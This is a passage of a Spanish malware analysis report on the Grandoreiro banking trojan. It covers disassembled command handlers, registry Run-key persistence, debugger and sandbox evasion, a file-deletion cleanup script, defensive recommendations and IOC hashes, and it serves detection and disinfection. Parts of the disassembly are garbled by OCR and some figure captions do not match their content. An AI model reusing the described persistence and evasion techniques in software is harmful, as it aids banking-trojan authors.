| 00DAE044  | push | 0 ; 1pOperation                                                                |
| 00DAE046  | mov  | eax, ebx ; this                                                                |
| 00DAE048  | call | TWinControlGetHandle                                                           |
| 00DAE04D  | push | eax ; hwnd                                                                     |
| 00DAE04E  | call | ShellExecuteA                                                                  |
| 00DAE053  | mov  | eax, ds:off DCCDA4                                                             |



Dispone de capacidad para obtener información del cursor (código EXIBIRMZ).

|   | :00DB1667             | call | call_ExitWindowsEx                        | :004AFDL0       |                                        |                                |
|---|-----------------------|------|-------------------------------------------|-----------------|----------------------------------------|--------------------------------|
|   | :00DB166C             |      |                                           | :004AFBC0 call_ | SystemParametersInfoA proc near        | ; CODE XREF: _TALONH1_Timer:   |
|   | :00DB100C 10C_DB100C: |      | ; CODE XREF: _IALONH1_IImer2Iimer+369FT]  | :004AFBC0       |                                        | ; TALONH1 Timer2Timer+421D     |
|   | :00DB166C             | mov  | eax, ds:dword_DD0C9C                      | :004AFBC0       | push 1Bh                               | ; fWinIni                      |
|   | :00DB1671             | call | LStrToPChar                               | :004AFBC2       | push 0                                 | ; pvParam                      |
|   | :00DB1676             | mov  | edx, offset aExibirmz ; "EXIBIRMZ"        | :004AFBC4       | push 0                                 | : uiParam                      |
|   | :00DB167B             | call | StrPos                                    | :004AFBC6       | push 57h ; 'W'                         | ; uiAction                     |
|   | :00DB1680             | test | eax, eax                                  | :004AFBC8       | call SystemParamete                    | rsInfoA                        |
|   | :00DB1682             | jz   | short loc_DB168E                          | :004AFBCD       | retn                                   |                                |
|   | :00DB1684             | call | call_LStrClr                              | _               |                                        |                                |
|   | :00DB1689             | call | call SystemParametersInfoA SPI_SETCURSORS | Re              | loads the system cursors. Set the uiPo | aram parameter to zero and the |
|   | :00DB168E             |      | 0x0057                                    | DV              | Param parameter to NULL.               | 1                              |
| _ | :00DB168E loc_DB168E: |      | ; CODE XREF: _1                           | <i>p</i> .      |                                        |                                |

Figura 35: Consulta información del cursor

■ Y de controlar el cursor del usuario (código OCULTARMZ).

| 5.2        | :NADRIPSE TOC_DRIPSE: |      | ; CODE XKEF: _IALONHI_IIMErZIIMEr+3  |
|------------|-----------------------|------|--------------------------------------|
| · •••      | :00DB168E             | mov  | eax, ds:dword_DD0C9C                 |
| •          | :00DB1693             | call | LStrToPChar                          |
| •          | :00DB1698             | mov  | edx, offset aOcultarmz ; "OCULTARMZ" |
| •          | :00DB169D             | call | StrPos                               |
| •          | :00DB16A2             | test | eax, eax                             |
| <b>-</b> - | :00DB16A4             | jz   | short loc_DB16B0                     |
|            | :00DB16A6             | call | call_LStrClr                         |
| •          | :00DB16AB             | call | sub_4AFBD0                           |
| _          | •00DB16B0             |      |                                      |



Puede crear un fichero a modo de registro, con el código CRIARCADASTRO, llamado UPAK.BIN.

| •   | :00DB1D91 | call | LStrToPChar                                                                    |
|-----|-----------|------|--------------------------------------------------------------------------------|
| •   | :00DB1D96 | mov  | edx, offset aCriarcadastro ; "CRIARCADASTRO"                                   |
| •   | :00DB1D9B | call | StrPos                                                                         |
| •   | :00DB1DA0 | test | eax, eax                                                                       |
|     | :00DB1DA2 | jz   | short loc_DB1DE7                                                               |
| . • | :00DB1DA4 | call | call_LStrClr                                                                   |
|     | :00DB1DA9 | lea  | edx, [ebp+var_784]                                                             |
| . • | :00DB1DAF | mov  | eax, ds:off_DCCDA4                                                             |
| . • | :00DB1DB4 | mov  | eax, [eax]                                                                     |
| . • | :00DB1DB6 | call | TApplication_GetExeName ; BDS 2005-2007 and Delphi6-7 Visual Component Library |
|     | :00DB1DBB | mov  | eax, [ebp+var_7B4] ; System::AnsiString                                        |
| . • | :00DB1DC1 | lea  | edx, [ebp+var_7B0]                                                             |
|     | :00DB1DC7 | call | ExtractFileDir                                                                 |
| . • | :00DB1DCC | lea  | eax, [ebp+var_7B0] ; int                                                       |
|     | :00DB1DD2 | mov  | edx, offset str_UPAK_BIN.Text ; void *                                         |
| ! ! | :00DB1DD7 | call | LStrCat                                                                        |
|     | :00DB1DDC | mov  | eax, [ebp+var 780]                                                             |

Figura 37: Crear fichero UPAK.BIN

Tiene la capacidad de crear un registro de la actividad, con el código MARCARPC, en un log llamado *lz.log*.





|    | .00001000 | COTT | ESCHIOPCHAI                                             |
|----|-----------|------|---------------------------------------------------------|
| •  | :00DB1EED | mov  | edx, offset aMarcarpc ; "MARCARPC"                      |
| •  | :00DB1EF2 | call | StrPos                                                  |
| •  | :00DB1EF7 | test | eax, eax                                                |
| 12 | :00DB1EF9 | jz   | loc_DB1FB2                                              |
| •  | :00DB1EFF | mov  | dl, 1                                                   |
| •  | :00DB1F01 | mov  | eax, off_41E250                                         |
| •  | :00DB1F06 | call | TObject_Create_TString_List ; BDS 2005-2007 and Delphi6 |
| Ľ  | :00DB1F0B | mov  | esi, eax                                                |
| Ľ  | :00DB1F0D | mov  | eax, esi                                                |
| Ľ  | :00DB1F0F | mov  | edx, [eax]                                              |
| Ľ  | :00DB1F11 | call | dword ptr [edx+44h]                                     |
| Ľ  | :00DB1F14 | mov  | dl, 7Ch ; ' ' ; char                                    |
| Ľ  | :00DB1F16 | mov  | eax, ds:dword_DD0C9C ; int                              |
| Ľ  | :00DB1F1B | call | TStringList_Create                                      |
| Ľ  | :00DB1F20 | lea  | ecx, [ebp+var_7D0]                                      |
| Ľ  | :00DB1F26 | mov  | edx, 1                                                  |
| Ľ  | :00DB1F2B | mov  | ebx, [eax]                                              |
| Ľ  | :00DB1F2D | call | dword ptr [ebx+0Ch]                                     |
| Ľ  | :00DB1F30 | mov  | eax, [ebp+var_7D0]                                      |
| Ľ  | :00DB1F36 | call | LStrToPChar                                             |
| Ľ  | :00DB1F3B | mov  | edx, eax                                                |
| Ľ  | :00DB1F3D | lea  | eax, [ebp+var_7CC]                                      |
| Ľ  | :00DB1F43 | call | LStrFromPChar ; BDS 2005-2007 and Delphi6-7 Visual Co   |
| 1. | :00DB1F48 | mov  | edx, [ebp+var_7CC]                                      |
| Ľ  | :00DB1F4E | mov  | eax, esi                                                |
| Ľ  | :00DB1F50 | mov  | ecx, [eax]                                              |
| Ľ  | :00DB1F52 | call | dword ptr [ecx+38h]                                     |
| Ľ  | :00DB1F55 | lea  | edx, [ebp+var_7DC]                                      |
| 12 | :00DB1F5B | mov  | eax, ds:off_DCCDA4                                      |
| Ľ  | :00DB1F60 | mov  | eax, [eax]                                              |
| 15 | :00DB1F62 | call | TApplication_GetExeName ; BDS 2005-2007 and Delphi6-7 V |
| Ľ  | :00DB1F67 | mov  | <pre>eax, [ebp+var_7DC] ; System::AnsiString</pre>      |
| Ľ  | :00DB1F6D | lea  | edx, [ebp+var_7D8]                                      |
| Ľ  | :00DB1F73 | call | ExtractFileDir                                          |
| Ľ  | :00DB1F78 | lea  | eax, [ebp+var_7D8] ; int                                |
| Ľ  | :00DB1F7E | mov  | edx, offset _strlz_log_0.Text ; void *                  |
| !  | :00DB1F83 | call | LStrCat                                                 |

Figura 38: Crear el log para registrar la actividad

Puede eliminar con el código DEL3TARMARCOAO el fichero lz.log, a modo de log mencionado anteriormente, en la misma ruta del ejecutable.

| :000AF8C5<br>:000AF8C5<br>:000AF8D3<br>:000AF8D8<br>:000AF8DD<br>:000AF8DF<br>:000AF8E5<br>:000AF8EA<br>:000AF8F0 | call<br>mov<br>call<br>test<br>jz<br>call<br>lea<br>mov | <pre>cax, us.umord_poolse<br/>LStrToPChar<br/>edx, offset aDel3tarmarc0ao ; "DEL3TARMARC0AO"<br/>StrPos<br/>eax, eax<br/>loc_DAF99A<br/>call_LStrClr<br/>edx, [ebp+var_38C]<br/>eax, ds:off_DCCDA4</pre> |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| :00DAF8F5                                                                                                    | mov                                                     | eax, [eax]                                                                                                    |
| :00DAF8F7                                                                                                    | call                                                    | TApplication_GetExeName ; BDS 2005-2007 and Delphi6-7 Visual Com                                                                                                    |

Figura 39: Elimina el fichero de log

Permite buscar en los procesos de la memoria con el código DETONARPROCESO.

| -•• | :00DB1FB2 | mov  | eax, ds:dword DD0C9C                           |
|-----|-----------|------|------------------------------------------------|
| •   | :00DB1FB7 | call | LStrToPChar                                    |
| •   | :00DB1FBC | mov  | edx, offset aDetonaprocesso ; "DETONAPROCESSO" |
| •   | :00DB1FC1 | call | StrPos                                         |
| •   | :00DB1FC6 | test | eax, eax                                       |
|     | :00DB1FC8 | jz   | short loc_DB2043                               |
|     | :00DB1FCA | mov  | dl, 7Ch ; ' ' ; char                           |
|     | :00DB1FCC | mov  | eax, ds:dword_DD0C9C ; int                     |
|     | :00DB1FD1 | call | TStringList_Create                             |
|     | :00DB1FD6 | lea  | ecx, [ebp+var_7E4]                             |
|     | :00DB1FDC | mov  | edx, 1                                         |
|     | :00DB1FE1 | mov  | ebx, [eax]                                     |
|     | :00DB1FE3 | call | dword ptr [ebx+0Ch]                            |
|     | :00DB1FE6 | mov  | eax, [ebp+var_7E4] ; System::AnsiString        |
|     | :00DB1FEC | lea  | edx, [ebp+var_7E0]                             |
| -   | •00DB1EE2 | call | Trim                                           |

Figura 40: Busca en los procesos en memoria

Tiene la capacidad de realizar capturas de pantalla, con los códigos ATIVARCAPTURAMAG y ATIVARCAPTURAFULL. La diferencia está en cómo realiza esta acción: si los sistemas operativos son Windows 10, 8.1 y Server, entonces hace uso de la DLL MAG "Magnification", en caso contrario utiliza la opción FULL.





|           |      | ,                                                          |
|-----------|------|------------------------------------------------------------|
| :00DB206C | call | LStrToPChar                                                |
| :00DB2071 | mov  | edx, offset aAtivarcapturam ; "ATIVARCAPTURAMAG"           |
| :00DB2076 | call | StrPos                                                     |
| :00DB207B | test | eax, eax                                                   |
| :00DB207D | jz   | loc_DB211F                                                 |
| :00DB2083 | call | call_LStrClr                                               |
| :00DB2088 | lea  | edx, [ebp+var_7F0]                                         |
| :00DB208E | mov  | eax, ds:AnsiString ; System::AnsiString                    |
| :00DB2093 | call | Trim                                                       |
| :00DB2098 | mov  | eax, [ebp+var_7F0]                                         |
| :00DB209E | call | LStrToPChar                                                |
| :00DB20A3 | mov  | edx, offset aWindows8_2 ; "Windows 8"                      |
| :00DB20A8 | call | StrPos                                                     |
| :00DB20AD | test | eax, eax                                                   |
| :00DB20AF | jnz  | short loc_DB2103                                           |
| :00DB20B1 | lea  | edx, [ebp+var_7F4]                                         |
| :00DB20B7 | mov  | eax, ds:AnsiString ; System::AnsiString                    |
| :00DB20BC | call | Trim                                                       |
| :00DB20C1 | mov  | eax, [ebp+var_7F4]                                         |
| :00DB20C7 | call | LStrToPChar                                                |
| :00DB20CC | mov  | edx, offset aWindows10_2 ; "Windows 10"                    |
| :00DB20D1 | call | StrPos                                                     |
| :00DB20D6 | test | eax, eax                                                   |
| :00DB20D8 | jnz  | short loc_DB2103                                           |
| :00DB20DA | lea  | edx, [ebp+var_7F8]                                         |
| :00DB20E0 | mov  | eax, ds:AnsiString ; System::AnsiString                    |
| :00DB20E5 | call | Trim                                                       |
| :00DB20EA | mov  | eax, [ebp+var_7F8]                                         |
| :00DB20F0 | call | LStrToPChar                                                |
| :00DB20F5 | mov  | <pre>edx, offset aWindowsServer_1 ; "Windows Server"</pre> |
| :00DB20FA | call | StrPos                                                     |
| :00DB20FF | test | eax, eax                                                   |
| :00DB2101 | jz   | short loc_DB211F                                           |
| :00DB2103 |      |                                                            |

Figura 41: Proceso de preparación de datos para enviar

Puede desactivar la barra de desplazamiento con el código DISABLESCROOL.

| · • • | :00DB299C | mov  | eax, ds:dword_DD0C9C                                    |
|-------|-----------|------|---------------------------------------------------------|
| •     | :00DB29A1 | call | LStrToPChar                                             |
| •     | :00DB29A6 | mov  | <pre>edx, offset aDisablescrool ; "DISABLESCROOL"</pre> |
| •     | :00DB29AB | call | StrPos                                                  |
| •     | :00DB29B0 | test | eax, eax                                                |
|       | :00DB29B2 | jz   | short loc_DB29BE                                        |
|       | :00DB29B4 | call | call_LStrClr                                            |
| •     | :00DB29B9 | call | call_UnhookWindowsHookEx                                |
| 1     | :00DB29BE |      | -                                                       |

Figura 42: Desactiva desplazamiento

Realiza tanto un borrado de todo el directorio donde se ubica el troyano, con el código DELETEAKL, como la clave de registro, como si nunca hubiese existido.





| 1. |                       | COLL | eper for endi                            |
|----|-----------------------|------|------------------------------------------|
|    | :00082908             | mov  | edx, offset abeletaki ; "DELETAKL"       |
|    | :00DB29CD             | call | StrPos                                   |
| 12 | :00DB29D2             | test | eax, eax                                 |
|    | :00DB29D4             | jz   | short loc_DB2A2E                         |
| 12 | :00DB29D6             | call | call_LStrCir                             |
| 12 | :00DB29DB             | xor  | eax, eax                                 |
| 12 | :00DB29DD             | push | ebp                                      |
| 12 | :00DB29DE             | push | offset loc_DB29FD                        |
| 12 | :00DB29E3             | push | dword ptr fs:[eax]                       |
| 12 | :00DB29E6             | mov  | fs:[eax], esp                            |
| 12 | :00DB29E9             | mov  | eax, ds:dword_DD0BE0                     |
| 15 | :00DB29EE             | call | borrar_persistencia_registro             |
| 12 | :00DB29F3             | xor  | eax, eax                                 |
| 15 | :00DB29F5             | рор  | edx                                      |
| 1. | :00DB29F6             | pop  | ecx                                      |
|    | :00DB29F7             | pop  | ecx                                      |
| 1. | :00DB29F8             | mov  | fs:[eax], edx                            |
| P  | :00DB29FB             | jmp  | short loc_DB2A07                         |
|    | :00DB29FD ;           |      |                                          |
|    | :00DB29FD             |      |                                          |
|    | :00DB29FD loc_DB29FD: |      | ; DATA XREF: _TALONH1_Timer2Timer+4A22↑o |
| P  | :00DB29FD             | jmp  | HandleAnyException                       |
| ١. | :00DB2A02 ;           |      |                                          |
|    | :00DB2A02             | call | DoneExcept                               |
|    | :00DB2A07             |      |                                          |
| ١. | :00DB2A07 loc_DB2A07: |      | ; CODE XREF: _TALONH1_Timer2Timer+4A3F↑j |
|    | :00DB2A07             | xor  | eax, eax                                 |
| 1. | :00DB2A09             | push | ebp                                      |
| 15 | :00DB2A0A             | push | offset loc_DB2A24                        |
| 11 | :00DB2A0F             | push | dword ptr fs:[eax]                       |
| 12 | :00DB2A12             | mov  | fs:[eax], esp                            |
| 11 | :00DB2A15             | call | borrado_directorio_mm_bat                |
|    | 000000110             |      |                                          |

Figura 43: Auto eliminación

Por lo tanto, es posible manipular las ventanas abiertas por el usuario, capturar pulsaciones de teclado y simular acciones del mismo y del ratón. A la vez que controlar la navegación del usuario o bloquear el acceso a los sitios web elegidos por el atacante.

Se asegura la **persistencia** creando un acceso directo hacia él en la clave de registro *HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Uvnerjnx* (esta clave puede variar según la muestra), apuntando a *C:\users\<usuario>\appdata\roaming\nowview\solodriver.exe* (al igual que el nombre del ejecutable y su ruta, puede ser diferente en otras muestras).

| HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |             |                                                    |
|----------------------------------------------------|-------------|----------------------------------------------------|
| 🗹 🄄 Uvnerjnx 🛛 Advanced Installer Intune Tool      | Caphyon LTD | c:\users\ a\appdata\roaming\nowview\solodriver.exe |
| C ( ) ( )                                          |             |                                                    |

Figura 44: Ejemplos de ficheros cifrados en red

| 00DAAC82 | call | @LStrAsg                                        |
|----------|------|-------------------------------------------------|
| 00DAAC87 | mov  | <pre>eax,0DD0BE0;gvar_00DD0BE0:AnsiString</pre> |
| 00DAAC8C | mov  | edx,0DAADE8;'Uvnerjnx'                          |
| 00DAAC91 | call | @LStrAsq                                        |
| 00DAAC96 | mov  | eax,dword ptr [ebp-4]                           |
| 00DAAC99 | call | 00DAA838                                        |
| 0000000  | 1    | [-k- 0]                                         |

Figura 45: Nombre de la clave de registro





TLP:WHI

| 304AF6B3 | call | @LStrC1r                                               |
|----------|------|--------------------------------------------------------|
| 304AF6B8 | push | 4AF75C;'Software\Microsoft\Windows\CurrentVersion\Run' |
| 304AF6BD | push | dword ptr [ebp-80]                                     |
| 304AF6C0 | push | 4AF794:#0                                              |
| 304AF6C5 | lea  | eax.[ebp-10]                                           |
| 304AF6C8 | mov  | edx 3                                                  |
| 304AF6CD | call | @LStrCatN                                              |
| 304AF6D2 | xor  | ecx.ecx                                                |
| 384AF6D4 | mnu  | d] _ 1                                                 |
| 384AF6D6 | mov  | eax.[43F1F8]:TRegIniFile                               |
| 304AF6DB | call | TRegIniFile.Create:TRegIniFile.Create                  |
| 304AF6E0 | mov  | dword ptr [ebp-18],eax                                 |
| 304AF6E3 | xor  | eax eax                                                |
| 304AF6E5 | push | ebp                                                    |
| 304AF6E6 | push | 4AF726                                                 |
| 304AF6EB | push | dword ptr <mark>fs:[eax]</mark>                        |
| 304AF6EE | mov  | dword ptr fs:[eax],esp                                 |
| 304AF6F1 | mov  | edx,8000001                                            |
| 304AF6F6 | mov  | eax,dword ptr [ebp-18]                                 |
| 304AF6F9 | call | TRegistry.SetRootKey                                   |
| 304AF6FE | mov  | eax,dword ptr [ebp-8]                                  |
| 304AF701 | push | eax                                                    |
| 304AF702 | mov  | ecx,dword ptr [ebp-14]                                 |
| 004AF705 | mov  | edx,dword ptr [ebp-10]                                 |
| 004AF708 | mov  | eax,dword ptr [ebp-18]                                 |
| 004AF70B | call | TRegIniFile.WriteString                                |
| 304AF710 | xor  | eax,eax                                                |
|          |      |                                                        |

Figura 46: Zona de escritura de clave de registro para persistencia

De este modo, cada vez que se reinicie el equipo, el troyano será ejecutado y podrá continuar recolectando y utilizando información que pueda necesitar para comunicarse con el C&C.

### 4.3. Métodos de protección del troyano

El troyano trata de protegerse de software destinado a evitar este tipo de amenazas muy utilizado en Latinoamérica, como son IBM Trusteer y Warsaw Diebold.

| (IBM INS | STALADO)   |
|----------|------------|
| (IBM OF  | )          |
| (WARSAW  | INSTALADO) |
| (WARSAW  | OFF)       |

Figura 47: Software que busca en el equipo afectado

Una medida estándar que multitud de troyanos utilizan es saber si están siendo depurados, gracias a la API de Windows *IsDebuggerPresent*.

| 00DB3EB5  | call | StrPos                                          | - |
|-----------|------|-------------------------------------------------|---|
| 00DB3EBA  | test | eax,eax                                         |   |
| 00DB3EBC> | je   | 00DB3ECD                                        |   |
| 00DB3EBE  | mov  | <pre>eax,0DD0CD8;gvar_00DD0CD8:AnsiString</pre> |   |
| 00DB3EC3  | mov  | edx, ODB3FDC; 'FALHA'                           |   |
| 00DB3EC8  | call | @LStrAsg                                        |   |
| >00DB3ECD | call | kerne132.IsDebuqqerPresent                      |   |
| 00DB3ED2  | test | al,al                                           |   |
| 00DB3ED4> | je   | 00DB3EE5                                        |   |
| 00DB3ED6  | mov  | <pre>eax,0DD0CD8;gvar_00DD0CD8:AnsiString</pre> |   |
| OODB3EDB  | mov  | edx, ODB3FDC; 'FALHA'                           |   |
| 00DB3EE0  | call | @LStrAsg                                        |   |
| >00DB3EE5 | and  | <b>b1,3</b> F                                   |   |
| OODDOFFO  |      |                                                 |   |

Figura 48: Comprobación de depuración con IsDebuggerPresent

La técnica de ofuscación de binarios maliciosos con el fin de pasar desapercibidos empleada por Grandoreiro, que trata de engrosar el binario para evitar que plataformas de análisis de *malware* online puedan analizarlo, debido a una limitación del tamaño de envío,





se conoce como *binary padding.* Su relleno se realiza con imágenes grandes sin un propósito distinto que hacer el binario de un tamaño considerable dificultando el análisis.

El uso de aplicaciones legítimas y firmadas cargando la *dll* con un nombre legítimo y existente en el sistema operativo, pero en el mismo directorio que el ejecutable (el primero en la ruta de carga de *dll*), que hace que se cargue antes que la esperada, hace que la detección sea más dificultosa.





## 5. Detección y desinfección

### 5.1. Métodos de detección y desinfección

Existen multitud de antivirus que detectan la amenaza, por lo que sería conveniente disponer de uno actualizado, así como herramientas *antispam*.

En los casos en los que el primer contacto es un documento ofimático de Microsoft Office, desactivar la ejecución automática de macros, y, sobre todo, desconfiar de remitentes desconocidos y no instalar archivos de fuentes no fiables

Para su desinfección, es necesario borrar la clave de registro asociada a la persistencia. En el caso de la muestra analizada, la clave de registro es *Uvnerjnx*, sin embargo, no siempre es el mismo nombre, puede variar. Además de detener el ejecutable que utiliza la *dll* ya que de intentarlo sin haber realizado esta acción podría fallar, ya que la *dll* del troyano estaría en uso. Por lo tanto, el siguiente script es válido cuando coincide la clave de registro, ruta y nombre del ejecutable. Para otros casos será necesario cambiar estos valores por los adecuados.

| Clave="Uvnerjnx"                                                                               |
|------------------------------------------------------------------------------------------------|
| Ejecutable="solodriver.exe"                                                                    |
| Directorio="nowview"                                                                           |
| reg delete<br>HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run /v<br>%Clave% /f |
| taskkill /f /im %Ejecutable%                                                                   |
| del /F %APPDATA%\%Directorio%\*.exe                                                            |
| del /F %APPDATA%\%Directorio%\*.dll                                                            |
| rmdir /s /q %APPDATA%\%Directorio%                                                             |

Tabla 1: Script .bat destinado a borrar el troyano y sus componentes

### 5.2. Recomendaciones

Para evitar la infección con el *malware* Grandoreiro es recomendable aplicar las siguientes medidas:

- Ignorar los correos electrónicos irrelevantes y los que se envían desde una dirección desconocida o contienen un archivo adjunto (o un enlace a un sitio web) y no abrir los archivos o enlaces web que se presentan en estos correos sin tener claro de que es seguro hacerlo.
- Descargar software solamente de los sitios web oficiales y a través de los enlaces de descarga directa.
- Actualizar los programas instalados a través de las funciones implementadas o de las herramientas que proporcionan los desarrolladores oficiales de *software*. Lo mismo se aplica a la activación.





Analizar regularmente el sistema operativo en busca de amenazas con una suite antivirus o *antispyware* de confianza y mantenga este *software* actualizado.





## 6. Referencias

- Alberto Payo "El troyano bancario brasileño Grandoreiro vuelve a amenazar a los usuarios españoles" <u>https://www.escudodigital.com/ciberseguridad/troyano-bancariobrasileno-grandoreiro-vuelve 50335 102.html</u> (dic 06, 2021) Fecha de acceso: febr. 03, 2022.
- Aitor Echavarri "Campaña Grandoreiro Mercadona" <u>https://botechfpi.com/campana-grandoreiro-mercadona</u> (ago.19, 2020) Fecha de acceso: febr. 03, 2022.
- Grandoreiro-Bcsc-Malware-Grandoreiro <u>https://www.basquecybersecurity.eus/archivos/202104/bcsc-malware-grandoreiro-tlpwhite\_v2.pdf</u> Fecha de acceso: febr. 08, 2022.
- Check Point y Europol "Banking Trojans: From Stone Age to Space Era" <u>https://www.europol.europa.eu/cms/sites/default/files/documents/banking\_trojans\_fromstone\_age to\_space\_era.pdf</u> (marzo 21, 2017) Fecha de acceso: febr. 04, 2022.
- Cytomic "Vuelve el troyano Grandoreiro contra las entidades bancarias aprovechando el COVID-19" <u>https://www.cytomic.ai/es/alertas/troyano-grandoreiro-ataque-banca/</u> (mayo 20, 2019) Fecha de acceso: febr.14, 2022.
- Cybersecurityadmin" Grandoreiro: How engorged can an EXE get?" <u>https://nofalsepositives.com/grandoreiro-how-engorged-can-an-exe-get</u> (ene. 08, 2022) Fecha de acceso: febr. 04, 2022.
- Dani Abramov y Limor Kessem "Grandoreiro Malware Now Targeting Banks in Spain" Security Intelligence <u>https://securityintelligence.com/posts/grandoreiro-malware-now-targeting-banks-in-spain/</u> (abril 13, 2020) Fecha de acceso: febr. 02, 2022.
- David Garcia "El troyano bancario Faketoken ha vuelto: analizamos su funcionamiento" Revelock. <u>https://www.revelock.com/es/blog/el-troyano-faketoken-ha-vuelto-analizamos-su-funcionamiento</u> (febr 17, 2020) Fecha de acceso: febr. 03, 2022.
- David Garcia "Fraude basado en inyecciones de código y phishing" <u>https://www.revelock.com/es/blog/grandoreiro-un-malware-con-una-estrategia-de-fraude-basada-en-inyecciones-de-codigo-y-phishing-para-interceptar-credenciales</u> (ene.02, 2021) Fecha de acceso: febr. 02, 2022.
- Ehacking "Phishing que invita a descargar copia de seguridad de WhatsApp descarga el troyano Grandoreiro". Ethical Hacking Consultores <u>https://blog.ehcgroup.io/2021/10/12/14/00/14/11933/phishing-que-invita-a-descargarcopia-de-seguridad-de-whatsapp-descarga-el-troyano-grandoreiro/seguridadinformatica/troyanos/ehacking/ (oct 12, 2021). Fecha de acceso: febr. 04, 2022.</u>
- ESET Research "Grandoreiro: análisis de un troyano bancario dirigido a Brasil, España, México y Perú" <u>https://www.welivesecurity.com/la-es/2020/04/28/grandoreiro-troyanobancario-dirigido-brasil-espana-mexico-peru/</u> (abr 28, 2020). Fecha de acceso: febr. 04, 2022.
- ESET Research "Desde Amavaldo a Zumanek: un análisis de 12 troyanos bancarios de América Latina" <u>https://www.welivesecurity.com/la-es/2021/12/15/analisis-12-</u> troyanos-bancarios-america-latina/ (dic 15, 2021) Fecha de acceso: febr. 02, 2022.
- ESET Research "Indicadores muestran la cooperación entre autores de troyanos bancarios de América Latina" <u>https://www.welivesecurity.com/la-es/2020/10/01/indicadores-muestran-cooperacion-entre-autores-troyanos-bancarios-america-latina/</u> (oct 1, 2020) Fecha de acceso: febr. 04, 2022.





- INCIBE "Estudio del análisis de FluBot" <u>https://www.incibe-cert.es/sites/default/files/contenidos/estudios/doc/incibe-cert\_estudio\_analisis\_flubot\_2021\_v1.pdf /</u> (mayo, 2021) Fecha de acceso: febr.15, 2022.
- Infobae "México, Brasil y España, los países más afectados por ataques cibernéticos bancarios" <u>https://www.infobae.com/america/tecno/2021/12/17/mexico-brasil-y-espana-los-paises-mas-afectados-por-ataques-ciberneticos-bancarios/</u> (dic.17, 2021) Fecha de acceso: febr. 01, 2022.
- IT News "ESET amplía la investigación sobre el troyano bancario Grandoreiro" <u>https://itnews.lat/eset-ampl-a-la-investigaci-n-sobre-el-troyano-bancario-grandoreiro.html</u> (abr. 28, 2021) Fecha de acceso: febr. 04, 2022.
- José Manuel Roviralta Puente "Ataques de inyección SQL, una amenaza para tu web" <u>https://www.incibe.es/protege-tu-empresa/blog/ataques-inyeccion-sql-amenaza-tu-web</u> INCIBE (Oct 26, 2021) Fecha de acceso: febr. 6, 2022
- Kaspersky Lab "The Tetrade: Brazilian banking malware goes global" <u>https://securelist.com/the-tetrade-brazilian-banking-malware/97779/</u> (jul. 14, 2020) Fecha de acceso: febr. 02, 2022.
- Open Web Application Security Project "Man-in-the-browser attack" <u>https://owasp.org/www-community/attacks/Man-in-the-browser\_attack</u> Fecha de acceso: febr. 03, 2022.
- OSI "Copia de seguridad de mensajes de WhatsApp" nuevo correo electrónico fraudulento que descarga malware <u>https://www.osi.es/es/actualidad/avisos/2021/09/copia-de-seguridad-de-mensajes-de-</u> <u>whatsapp-nuevo-correo-electronico</u> (sept.22, 2021) Fecha de acceso: febr. 03, 2022.
- Pedro Tavares "The updated Grandoreiro Malware equipped with latenbot-C2 features in Q2 2020 now extended to Portuguese banks" <u>https://seguranca-informatica.pt/theupdated-grandoreiro-malware-equipped-with-latenbot-c2-features-in-q2-2020-nowextended-to-portuguese-banks/#.YgPmDoTMIdU (mayo 26, 2020) Fecha de acceso: febr. 08, 2022.</u>
- Pierluigi Paganini "Grandoreiro Malware implements new features in Q2 2020" <u>https://securityaffairs.co/wordpress/103853/malware/grandoreiro-malware-q2-2020.html</u> (mayo 27, 2020) Fecha de acceso: febr. 03, 2022.
- Techbit "Grandoreiro: el virus troyano bancario que amenaza a México" El Universal <u>https://www.eluniversal.com.mx/techbit/grandoreiro-el-virus-troyano-bancario-que-amenaza-mexico/video/ciencia-y-salud/desinfectantes-caseros-estoy-sanitizandobien-mi-hogar (mayo 04, 2020) Fecha de acceso: febr.01, 2022.</u>
- Satinfo "Ahora es a Carrefour a quien utilizan para conseguir que se ejecute un fichero spy Grandoreiro" <u>https://blog.satinfo.es/2019/ahora-es-a-carrefour-a-quien-utilizanpara-conseguir-que-se-ejecute-un-fichero-spy-grandoreiro/</u> (oct 28, 2019) Fecha de acceso: febr.02, 2022.





## Anexo 1: Indicadores de compromiso (IOC)

- Nombre (Instalador): Archiv.Endes.Fact3101.msi
  - MD5: 6346c88c0d45779740b526dc7da79fc8
  - SHA256: 6a3b03e8a8a1edfcf33aebb9d55f81ed274196596a20db875e2ae923d6468bbd
